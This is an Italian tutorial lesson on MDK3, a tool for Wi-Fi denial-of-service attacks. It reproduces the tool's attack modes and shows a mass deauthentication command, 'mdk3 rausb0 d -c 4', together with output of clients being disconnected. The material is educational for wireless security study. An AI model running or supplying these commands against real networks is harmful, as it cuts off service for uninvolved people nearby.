Di attacchi di tipo DoS, mirati all'interruzione del normale funzionamento di una rete wireless, ne abbiamo già incontrato uno (nella lezione 14): il deauthentication-attack di aircrack-ng.

Abbiamo visto che la causa primaria del successo di tali attacchi, sia su reti WEP-enabled che WPA-enabled(!), sta nel fatto che i frame di controllo, che istruiscono i client wireless su alcune azioni da intraprendere, non sono autenticati, e possono essere inviati da chiunque, informaticamente parlando, quindi anche dall'attaccante.

MDK3

MDK3 è un'utility che trae giovamento da queste lacune e viene utilizzata per compiere una serie piuttosto estesa ed assolutamente devastante di attacchi tesi all'interruzione del servizio delle reti Wi-Fi.

Particolarmente apprezzata (beh, ognuno ha i suoi gusti..) è la sua caratteristica di de-autenticazione di massa, che mira a disconnettere tutti i client nel circondario dai loro rispettivi access point e che funziona praticamente sempre, e per tutto il tempo per il quale si intende portare avanti l'attacco.

La schermata di help del programma mostra le funzionalità; qui sotto riportiamo i "test mode" più "utili" e potenti.

MDK is a proof-of-concept tool to exploit common IEEE 802.11 protocol weaknesses.

MDK USAGE: mdk3 <interface> <test_mode> [test_options]

TEST MODES:

b - Beacon Flood Mode

Sends beacon frames to show fake APs at clients.

This can sometimes crash network scanners and even drivers!

a - Authentication DoS mode

Sends authentication frames to all APs found in range.

Too much clients freeze or reset almost every AP.

d - Deauthentication / Disassociation Amok Mode

Kicks everybody found from AP

m - Michael shutdown exploitation (TKIP)

Cancels all traffic continuously

w - WIDS/WIPS Confusion

Confuses the WIDS to detect own APs as rogues

f - BRAND NEW MAC FILTER BRUTEFORCE MODE

This test uses a list of known client MAC Adresses and tries to

authenticate them to the given AP while dynamically changing

its response timeout for best performance. It currently works only

on APs who deny an open authentication request properly

Esempio



Faremo ora un test della bontà dell'attacco di tipo Deauthentication/Disassociation Amok Mode per tutti gli host raggiungibili, in termini di potenza del segnale, dall'interfaccia di rete in nostro utilizzo (sempre la rausb0) e che comunichino utilizzando il canale 4 col rispettivo access point:

mdk3 rausb0 d -c 4

Disconnecting between: 00:0F:B5:00:F8:B4 and: 00:1A:09:9A:5E:A4 on channel: 4

Disconnecting between: 00:0F:B5:00:F8:B4 and: 00:1A:09:9A:5E:A4 on channel: 4

Disconnecting between: 01:00:5E:00:00:01 and: 00:1A:09:9A:5E:A4 on channel: 4

Disconnecting between: 00:0F:B5:00:F8:B4 and: 00:1A:09:9A:5E:A4 on channel: 4

Disconnecting between: 01:00:5E:00:00:09 and: 00:1A:09:9A:5E:A4 on channel: 4

Disconnecting between: 00:0F:B5:00:F8:B4 and: 00:1A:09:9A:5E:A4 on channel: 4

Disconnecting between: 01:00:5E:00:00:FB and: 00:1A:09:9A:5E:A4 on channel: 4

Disconnecting between: 00:0F:B5:00:F8:B4 and: 00:1A:09:9A:5E:A4 on channel: 4

Disconnecting between: 01:00:5E:7F:FF:FA and: 00:1A:09:9A:5E:A4 on channel: 4

[...]

Ogni host smette istantaneamente di comunicare con l'access point, implicando una "straordinaria" interruzione del servizio della rete senza fili.

La schermata riportata lascia senza parole: ogni connessione 802.11 che abbia luogo nelle vicinanze del PC attaccante viene interrotta.